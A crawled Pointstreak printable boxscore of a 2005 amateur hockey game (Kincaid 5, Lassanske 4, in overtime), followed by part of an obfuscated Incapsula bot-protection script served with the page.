

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=251622
body_size: 2505
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Summer 2005)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Lassanske vs. Kincaid				(
		Th M E		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	 <b>OT</b></td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Matteson Tri-Plex North				&nbsp;&nbsp;&nbsp;&nbsp;
				Thu, Oct 20, 2005 at 9:46pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/terminalicon.gif" alt="Recorded via Pointstreak's terminal" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=36295&seasonid=897">Lassanske</a>						4						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=36266&seasonid=897"> Kincaid</a>						5						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width=\"30\"><b>OT</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Lassanske							  </b></td>
							<td>3</td><td>0</td><td>1</td><td>0</td><td align="center" width="50"><b>4</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Kincaid							  </b></td>
							<td>1</td><td>0</td><td>3</td><td>1</td><td align="center" width="50"><b>5</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Lassanske 28<br>Kincaid 27						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Lassanske</b> - <b><a href="playerpage.html?playerid=546342&seasonid=897">Matt Rueschoff</a></b>  (unassisted) , 1:30<br><tr><td class="lightGrey"><b>Kincaid</b> - <b><a href="playerpage.html?playerid=542723&seasonid=897">Mike Bull</a></b>  (<a href="playerpage.html?playerid=542719&seasonid=897">Marc Aguilar</a>) , 4:15<br><tr><td class="lightGrey"><b>Lassanske</b> - <b><a href="playerpage.html?playerid=546348&seasonid=897">Mike Stuckmeyer</a></b>  (<a href="playerpage.html?playerid=546345&seasonid=897">Doug Michalak</a>) , 11:15<br><tr><td class="lightGrey"><b>Lassanske</b> - <b><a href="playerpage.html?playerid=546343&seasonid=897">Steve Lassanke</a></b>  (<a href="playerpage.html?playerid=546345&seasonid=897">Doug Michalak</a>) , 11:54<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Kincaid</b> - <b><a href="playerpage.html?playerid=542719&seasonid=897">Marc Aguilar</a></b> <i>(power play)</i>  (unassisted) , 2:23<br><tr><td class="lightGrey"><b>Kincaid</b> - <b><a href="playerpage.html?playerid=542719&seasonid=897">Marc Aguilar</a></b>  (unassisted) , 3:15<br><tr><td class="lightGrey"><b>Lassanske</b> - <b><a href="playerpage.html?playerid=546348&seasonid=897">Mike Stuckmeyer</a></b>  (<a href="playerpage.html?playerid=546343&seasonid=897">Steve Lassanke</a>) , 4:01<br><tr><td class="lightGrey"><b>Kincaid</b> - <b><a href="playerpage.html?playerid=542719&seasonid=897">Marc Aguilar</a></b>  (unassisted) , 5:03<br></td></tr><tr class="fields"><td>OT</td></tr><tr><td class="lightGrey"><b>Kincaid</b> - <b><a href="playerpage.html?playerid=542719&seasonid=897">Marc Aguilar</a></b>  (unassisted) , 1:09<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Lassanske</b> - <b><a href="playerpage.html?playerid=546343&seasonid=897">Steve Lassanke</a></b> (Tripping), 2 min , 7:26</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Lassanske</b> - <b><a href="playerpage.html?playerid=546344&seasonid=897">Joe Vogel</a></b> (High Sticking), 2 min , 12:02</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Lassanske</b> - <b><a href="playerpage.html?playerid=546344&seasonid=897">Joe Vogel</a></b> (Tripping), 2 min , 1:37</td></tr><tr class="fields"><td>OT</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Lassanske</td>
			<td width="50%">Kincaid</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						33						<a href="playerpage.html?playerid=546353&seasonid=897">
						Dave King						</a></td>
						<td>
						46						</td>
												<td>
						27</td>
						<td>
						22</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				31				<a href="playerpage.html?playerid=542728&seasonid=897">
				Scott Kincaid				</a></td>
				<td>
				46</td>

				
				<td>
				28</td>
				<td>
				24</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=546342&seasonid=897">Matt Rueschoff</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>03</td><td align="left"><a href="playerpage.html?playerid=546345&seasonid=897">Doug Michalak</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=546343&seasonid=897">Steve Lassanke</a></td><td>1</td><td>1</td><td>2</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=546346&seasonid=897">John Markowski</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=546350&seasonid=897">Leo Vogler</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=546344&seasonid=897">Joe Vogel</a></td><td>0</td><td>0</td><td>0</td><td>4</td><td>0</td></tr><tr align="center"><td>66</td><td align="left"><a href="playerpage.html?playerid=546348&seasonid=897">Mike Stuckmeyer</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=542721&seasonid=897">Andy Ford</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=542724&seasonid=897">Kevin Kincaid</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><strong><a href="playerpage.html?playerid=542719&seasonid=897">Marc Aguilar</a><strong></td><td>4</td><td>1</td><td>5</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=542723&seasonid=897">Mike Bull</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Brian Coleman,  , Kevin Thurston			<br>
			<br>
						<b>Scorekeeper</b><br>
			Brandon Bax			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=251622&g=1&tz=CST&seasonid=897"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=115500780" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=115500780
body_size: 20674
content:
var _0xeb80=['\x53\x41\x6b\x6f\x5a\x47\x67\x3d','\x52\x63\x4f\x4f\x77\x35\x2f\x44\x6c\x52\x67\x44\x77\x34\x72\x43\x75\x38\x4f\x66\x42\x51\x3d\x3d','\x58\x78\x66\x44\x72\x30\x49\x51\x45\x32\x6f\x74\x77\x35\x35\x73','\x41\x45\x6a\x43\x6a\x38\x4b\x56\x64\x73\x4b\x75','\x56\x68\x6e\x44\x72\x51\x3d\x3d','\x43\x6e\x73\x69','\x56\x6d\x76\x43\x76\x77\x3d\x3d','\x77\x34\x6a\x44\x73\x31\x67\x3d','\x59\x56\x56\x76','\x41\x46\x72\x44\x75\x41\x3d\x3d','\x77\x70\x58\x43\x6d\x68\x2f\x43\x73\x63\x4f\x77\x54\x4d\x4f\x79\x4a\x6d\x6e\x44\x73\x51\x3d\x3d','\x77\x70\x35\x52\x77\x70\x7a\x44\x70\x6c\x58\x44\x67\x41\x3d\x3d','\x61\x42\x48\x44\x71\x51\x3d\x3d','\x77\x6f\x46\x79\x77\x37\x37\x43\x6d\x63\x4f\x33\x77\x71\x30\x3d','\x53\x4d\x4f\x48\x77\x36\x4d\x3d','\x77\x36\x42\x55\x66\x67\x3d\x3d','\x77\x35\x35\x4c\x58\x51\x3d\x3d','\x65\x38\x4b\x52\x77\x70\x6b\x3d','\x59\x63\x4b\x66\x77\x72\x30\x3d','\x5a\x63\x4f\x4d\x77\x37\x44\x43\x73\x48\x7a\x43\x6b\x41\x3d\x3d','\x77\x6f\x73\x78\x77\x35\x4d\x3d','\x77\x37\x70\x47\x5a\x6b\x62\x43\x67\x33\x38\x3d','\x77\x72\x46\x55\x77\x72\x59\x3d','\x4f\x73\x4f\x4b\x77\x37\x38\x3d','\x46\x32\x66\x44\x6a\x77\x3d\x3d','\x52\x38\x4b\x58\x4e\x73\x4f\x43\x77\x34\x4a\x79','\x77\x37\x4e\x46\x62\x67\x3d\x3d','\x77\x35\x76\x43\x6d\x42\x38\x47\x77\x36\x35\x75','\x51\x57\x74\x71','\x47\x6d\x45\x47','\x4a\x47\x2f\x44\x68\x77\x3d\x3d','\x4e\x6c\x62\x44\x6b\x51\x3d\x3d','\x77\x35\x54\x44\x6d\x73\x4b\x69\x77\x37\x74\x79\x64\x51\x3d\x3d','\x4a\x69\x2f\x43\x6a\x51\x3d\x3d','\x4e\x6e\x6a\x43\x75\x51\x3d\x3d','\x77\x34\x6e\x43\x73\x57\x45\x43\x58\x79\x49\x3d','\x77\x35\x50\x44\x6b\x41\x45\x3d','\x77\x6f\x41\x68\x42\x41\x3d\x3d','\x77\x72\x66\x43\x67\x41\x7a\x43\x6f\x73\x4f\x4b','\x77\x70\x45\x54\x77\x35\x44\x43\x74\x52\x6f\x2b','\x55\x38\x4b\x56\x77\x71\x33\x44\x6e\x77\x49\x7a\x65\x38\x4b\x55\x77\x34\x38\x79\x77\x6f\x6e\x43\x76\x63\x4b\x68\x54\x41\x3d\x3d','\x77\x70\x50\x43\x69\x7a\x6a\x43\x67\x63\x4b\x69\x4f\x77\x3d\x3d','\x77\x37\x31\x4e\x4f\x6a\x59\x77','\x77\x71\x6f\x75\x77\x34\x45\x3d','\x77\x71\x4e\x54\x4d\x46\x42\x30\x77\x35\x51\x3d','\x61\x38\x4f\x32\x77\x71\x73\x58\x61\x63\x4f\x66','\x48\x38\x4f\x6c\x77\x37\x51\x38\x54\x53\x44\x43\x76\x77\x3d\x3d','\x77\x6f\x58\x43\x68\x78\x7a\x43\x73\x4d\x4f\x48\x55\x51\x3d\x3d','\x77\x71\x74\x59\x77\x70\x51\x3d','\x48\x32\x7a\x44\x6d\x7a\x4a\x46\x77\x34\x66\x44\x72\x67\x3d\x3d','\x43\x43\x58\x44\x72\x73\x4f\x68\x77\x35\x51\x39','\x48\x41\x44\x43\x76\x63\x4b\x65','\x64\x4d\x4f\x6d\x77\x71\x63\x44\x61\x63\x4f\x46','\x54\x38\x4b\x52\x50\x77\x3d\x3d','\x57\x56\x48\x43\x73\x73\x4f\x62\x56\x63\x4b\x6f\x77\x6f\x62\x43\x6a\x63\x4f\x67\x77\x35\x76\x44\x72\x51\x48\x44\x6e\x38\x4f\x71\x77\x71\x62\x44\x67\x73\x4b\x47\x42\x4d\x4f\x45\x77\x70\x41\x4e\x77\x35\x76\x44\x6b\x63\x4f\x64\x4c\x78\x2f\x43\x76\x7a\x34\x4c\x77\x37\x6f\x6d\x77\x72\x77\x79\x46\x7a\x6a\x44\x71\x63\x4b\x59\x64\x58\x72\x44\x6f\x73\x4f\x50\x59\x38\x4f\x58\x62\x77\x70\x32\x5a\x44\x74\x78','\x42\x63\x4f\x37\x77\x37\x77\x77\x51\x51\x3d\x3d','\x4f\x55\x67\x36\x77\x6f\x4d\x3d','\x77\x34\x2f\x44\x70\x46\x6b\x3d','\x77\x71\x68\x52\x45\x67\x3d\x3d','\x77\x72\x31\x46\x77\x34\x44\x43\x6e\x73\x4f\x43\x77\x72\x51\x58\x77\x71\x30\x3d','\x41\x6e\x49\x45','\x41\x47\x6a\x44\x67\x51\x3d\x3d','\x77\x36\x44\x44\x70\x54\x55\x3d','\x77\x70\x7a\x43\x67\x54\x6e\x43\x6a\x63\x4b\x2f\x4e\x67\x3d\x3d','\x56\x63\x4f\x41\x77\x36\x77\x3d','\x77\x6f\x30\x5a\x77\x37\x46\x75\x77\x72\x55\x6d\x45\x63\x4f\x4e\x77\x72\x44\x43\x6a\x41\x3d\x3d','\x4d\x4d\x4f\x76\x54\x38\x4f\x68\x64\x52\x52\x6b\x57\x38\x4b\x77\x77\x36\x34\x3d','\x77\x35\x54\x44\x67\x6b\x55\x3d','\x4f\x38\x4f\x31\x77\x71\x37\x43\x69\x38\x4b\x65\x4e\x51\x3d\x3d','\x5a\x73\x4f\x54\x77\x6f\x35\x33\x77\x6f\x4d\x36\x77\x36\x58\x44\x72\x51\x3d\x3d','\x42\x63\x4f\x53\x77\x6f\x55\x3d','\x4f\x6d\x6b\x6a\x46\x73\x4b\x59\x4b\x51\x3d\x3d','\x63\x73\x4f\x73\x77\x71\x41\x4b','\x42\x48\x77\x76','\x4d\x46\x73\x4e','\x77\x36\x4a\x59\x4f\x44\x67\x77\x64\x51\x3d\x3d','\x51\x4d\x4f\x32\x77\x70\x77\x3d','\x77\x70\x34\x77\x66\x67\x3d\x3d','\x77\x35\x6a\x44\x67\x38\x4b\x38\x53\x4d\x4b\x78\x77\x37\x6a\x43\x6c\x6a\x6e\x43\x6a\x4d\x4f\x54\x4c\x38\x4f\x49\x77\x71\x34\x64\x77\x72\x37\x44\x69\x44\x72\x44\x76\x6d\x4d\x6a\x77\x35\x72\x44\x6f\x38\x4f\x4d\x48\x38\x4f\x46\x77\x71\x41\x63\x77\x71\x64\x53\x77\x71\x35\x66\x49\x52\x5a\x4a\x77\x37\x67\x2b\x77\x6f\x6e\x44\x6d\x4d\x4b\x30\x42\x51\x3d\x3d','\x77\x70\x52\x74\x77\x72\x45\x3d','\x77\x35\x6e\x44\x69\x4d\x4b\x75','\x77\x35\x62\x43\x69\x68\x4d\x3d','\x53\x73\x4f\x6f\x77\x71\x51\x3d','\x77\x35\x5a\x70\x4c\x77\x3d\x3d','\x77\x35\x37\x43\x69\x6a\x38\x3d','\x61\x55\x6e\x43\x6d\x77\x3d\x3d','\x55\x42\x72\x44\x6f\x46\x63\x6e\x46\x41\x3d\x3d','\x59\x63\x4f\x4a\x77\x72\x39\x77\x77\x6f\x55\x68','\x49\x63\x4b\x74\x77\x72\x66\x43\x68\x77\x34\x75\x62\x4d\x4f\x49','\x77\x37\x76\x44\x76\x38\x4b\x33','\x63\x73\x4f\x4d\x77\x35\x73\x3d','\x77\x6f\x77\x45\x42\x41\x3d\x3d','\x77\x70\x46\x76\x77\x37\x33\x43\x6d\x4d\x4f\x43\x77\x71\x73\x3d','\x4d\x6a\x4c\x44\x71\x41\x3d\x3d','\x4d\x6b\x4e\x46\x54\x44\x6e\x43\x69\x38\x4b\x59\x77\x6f\x62\x43\x75\x79\x48\x44\x71\x4d\x4b\x46\x77\x37\x4a\x52\x77\x72\x44\x44\x74\x32\x39\x2b\x77\x72\x78\x59\x77\x70\x66\x43\x6c\x68\x58\x44\x67\x56\x44\x44\x6f\x73\x4f\x33\x61\x51\x50\x44\x6e\x38\x4b\x32\x77\x35\x2f\x43\x76\x38\x4b\x58\x77\x34\x30\x64\x62\x63\x4f\x31\x77\x70\x68\x69','\x77\x70\x55\x69\x44\x30\x2f\x44\x68\x51\x3d\x3d','\x64\x73\x4b\x74\x4c\x51\x3d\x3d','\x56\x78\x77\x71\x61\x6d\x6a\x44\x71\x41\x3d\x3d','\x4e\x4d\x4f\x34\x77\x71\x48\x43\x6e\x73\x4b\x70\x4d\x68\x6b\x48\x77\x72\x41\x4f','\x77\x35\x49\x78\x77\x34\x6f\x3d','\x77\x6f\x62\x44\x6a\x73\x4f\x31\x77\x37\x55\x44\x66\x51\x44\x43\x70\x63\x4b\x38\x41\x38\x4f\x6f\x56\x54\x62\x44\x70\x63\x4b\x34','\x77\x6f\x4d\x36\x66\x38\x4b\x73\x49\x77\x3d\x3d','\x45\x63\x4b\x70\x77\x37\x6b\x3d','\x77\x35\x31\x50\x63\x31\x45\x3d','\x77\x6f\x4d\x76\x5a\x38\x4b\x52\x50\x6c\x38\x77','\x4a\x30\x6e\x44\x70\x41\x3d\x3d','\x44\x77\x44\x43\x75\x73\x4b\x2b\x44\x38\x4b\x35\x77\x35\x49\x3d','\x49\x38\x4f\x7a\x77\x36\x51\x3d','\x77\x70\x35\x39\x77\x71\x30\x3d','\x54\x63\x4b\x72\x77\x37\x55\x68\x52\x51\x62\x43\x71\x38\x4f\x48\x45\x56\x45\x3d','\x77\x72\x74\x5a\x47\x58\x70\x55\x77\x36\x38\x2b\x77\x36\x7a\x43\x71\x31\x35\x44','\x64\x47\x4a\x48\x4b\x67\x6e\x44\x69\x41\x3d\x3d','\x59\x73\x4b\x65\x45\x77\x3d\x3d','\x77\x71\x45\x38\x46\x67\x3d\x3d','\x50\x46\x45\x69','\x47\x4d\x4f\x73\x77\x70\x73\x3d','\x77\x35\x6b\x36\x77\x36\x2f\x43\x69\x73\x4f\x43\x77\x72\x46\x63\x77\x36\x45\x3d','\x77\x70\x58\x43\x67\x44\x66\x44\x70\x44\x48\x43\x6a\x4d\x4b\x6c\x77\x35\x49\x74\x77\x35\x44\x43\x68\x42\x30\x37\x77\x34\x72\x44\x75\x6c\x7a\x43\x73\x38\x4b\x49\x77\x72\x73\x32\x77\x71\x58\x43\x73\x63\x4f\x31\x77\x6f\x7a\x44\x6e\x46\x4a\x4a\x77\x71\x72\x44\x72\x6d\x51\x65\x77\x35\x72\x44\x6d\x73\x4f\x53\x57\x38\x4f\x6c\x77\x35\x51\x2b\x62\x77\x73\x3d','\x41\x44\x44\x44\x6c\x77\x3d\x3d','\x4a\x38\x4f\x43\x77\x72\x6e\x43\x70\x38\x4f\x47\x77\x34\x51\x3d','\x77\x72\x63\x38\x77\x34\x59\x3d','\x48\x63\x4f\x47\x77\x72\x34\x3d','\x77\x72\x6f\x4c\x77\x34\x51\x3d','\x45\x53\x4c\x43\x69\x67\x3d\x3d','\x55\x4d\x4f\x77\x77\x35\x63\x3d','\x77\x37\x72\x43\x71\x31\x51\x3d','\x77\x35\x54\x44\x6d\x73\x4b\x33','\x55\x38\x4b\x6c\x4b\x45\x45\x36\x65\x67\x3d\x3d','\x4d\x33\x49\x74','\x4b\x4d\x4f\x49\x77\x72\x6e\x43\x73\x38\x4f\x47\x77\x35\x34\x39\x4a\x38\x4f\x6c\x46\x51\x4d\x3d','\x45\x63\x4b\x38\x77\x34\x77\x2f\x77\x36\x38\x67\x77\x35\x7a\x44\x73\x77\x3d\x3d','\x77\x35\x76\x43\x6e\x78\x41\x48\x77\x35\x74\x6f\x77\x34\x76\x44\x6e\x52\x51\x74\x77\x71\x41\x3d','\x43\x63\x4f\x6c\x77\x70\x4c\x44\x6a\x31\x62\x43\x71\x4d\x4b\x45\x50\x51\x3d\x3d','\x4a\x6d\x77\x4e','\x77\x71\x72\x43\x6a\x67\x30\x3d','\x77\x71\x44\x43\x6e\x69\x6b\x3d','\x59\x31\x33\x43\x76\x63\x4f\x42','\x59\x63\x4f\x42\x77\x36\x58\x43\x6c\x6c\x54\x43\x69\x63\x4f\x58','\x4a\x6b\x38\x46','\x4a\x38\x4b\x4f\x53\x6d\x54\x43\x6a\x4d\x4f\x2b\x43\x63\x4f\x2f\x58\x79\x78\x45\x77\x71\x73\x41\x77\x70\x33\x44\x72\x52\x63\x68\x64\x73\x4b\x71','\x51\x63\x4b\x6b\x44\x6a\x37\x43\x6c\x67\x3d\x3d','\x48\x47\x33\x44\x6c\x6a\x6b\x3d','\x77\x72\x48\x43\x76\x33\x30\x41\x77\x71\x33\x44\x6c\x6c\x31\x37\x49\x6a\x52\x36\x77\x35\x66\x44\x70\x73\x4b\x75\x53\x6e\x5a\x50\x48\x38\x4b\x33\x52\x33\x39\x51\x61\x57\x67\x76\x5a\x73\x4f\x53\x4a\x44\x37\x44\x73\x42\x33\x44\x70\x30\x6f\x61\x65\x56\x4d\x3d','\x46\x32\x30\x6a','\x77\x35\x33\x43\x69\x42\x63\x48\x77\x35\x74\x70','\x77\x71\x51\x63\x77\x34\x49\x3d','\x50\x73\x4f\x4a\x77\x72\x50\x43\x70\x63\x4f\x55\x77\x34\x55\x6d\x49\x63\x4f\x31','\x77\x70\x46\x63\x77\x70\x50\x44\x73\x32\x44\x44\x6e\x41\x3d\x3d','\x77\x71\x52\x4e\x77\x72\x73\x3d','\x77\x37\x7a\x43\x74\x33\x38\x3d','\x56\x52\x48\x43\x76\x4d\x4b\x66\x41\x77\x3d\x3d','\x77\x72\x76\x44\x71\x63\x4f\x6b\x43\x4d\x4f\x69\x43\x41\x3d\x3d','\x53\x38\x4f\x47\x77\x70\x45\x3d','\x65\x4d\x4b\x52\x4e\x67\x3d\x3d','\x77\x71\x52\x49\x5a\x6c\x6a\x43\x73\x57\x34\x3d','\x52\x63\x4b\x79\x4f\x67\x3d\x3d','\x77\x70\x66\x43\x76\x32\x45\x63\x62\x54\x4d\x3d','\x77\x37\x49\x57\x77\x36\x48\x43\x67\x31\x73\x3d','\x59\x63\x4f\x4f\x77\x36\x51\x3d','\x41\x38\x4f\x6c\x77\x37\x51\x38\x55\x77\x62\x43\x74\x38\x4f\x48\x42\x67\x3d\x3d','\x53\x73\x4f\x44\x77\x35\x44\x44\x67\x43\x38\x45','\x66\x6b\x7a\x43\x6f\x41\x3d\x3d','\x45\x38\x4b\x53\x77\x36\x38\x3d','\x77\x6f\x72\x44\x68\x38\x4b\x74\x77\x36\x31\x57\x5a\x31\x33\x43\x74\x38\x4f\x72\x47\x77\x3d\x3d','\x77\x36\x76\x44\x75\x46\x6b\x3d','\x4f\x6c\x4d\x41\x42\x44\x76\x43\x68\x67\x3d\x3d','\x54\x73\x4b\x43\x45\x51\x3d\x3d','\x49\x41\x50\x44\x70\x77\x3d\x3d','\x77\x34\x42\x58\x77\x6f\x6a\x44\x75\x48\x67\x3d','\x77\x71\x38\x54\x77\x35\x6e\x43\x6c\x78\x59\x6d','\x77\x70\x2f\x43\x71\x6a\x51\x3d','\x51\x46\x78\x36','\x77\x34\x4e\x35\x51\x77\x3d\x3d','\x48\x41\x72\x43\x6e\x63\x4b\x65\x46\x4d\x4b\x39\x77\x35\x6e\x44\x6b\x77\x3d\x3d','\x4a\x56\x67\x6e\x77\x6f\x78\x55\x77\x36\x41\x3d','\x42\x4d\x4b\x49\x77\x34\x38\x3d','\x77\x36\x33\x43\x68\x51\x51\x3d','\x54\x33\x34\x56\x46\x58\x66\x44\x68\x79\x72\x44\x6d\x63\x4b\x49\x44\x38\x4f\x42\x77\x6f\x41\x76\x48\x46\x6e\x44\x71\x41\x3d\x3d','\x77\x6f\x49\x55\x77\x37\x35\x37\x77\x6f\x49\x68','\x77\x70\x4e\x4c\x77\x37\x34\x3d','\x77\x36\x54\x44\x67\x4d\x4b\x4b','\x4e\x33\x50\x43\x76\x77\x3d\x3d','\x47\x41\x6e\x43\x75\x38\x4b\x4e\x44\x